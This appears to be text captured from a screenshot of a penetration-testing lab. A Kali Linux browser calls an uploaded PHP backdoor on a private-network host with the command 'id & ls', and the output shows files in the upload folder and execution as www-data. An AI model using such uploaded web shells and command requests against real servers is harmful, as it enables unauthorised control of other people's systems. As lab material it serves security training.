 10.0.2.13/upload/images
10.0.2.13/upload/images/qsd-php-backdoor.php?c=id+%26+ls
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs
Command: id & ls
hacker.jpg
qsd-php-backdoor.php
simple-backdoor.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)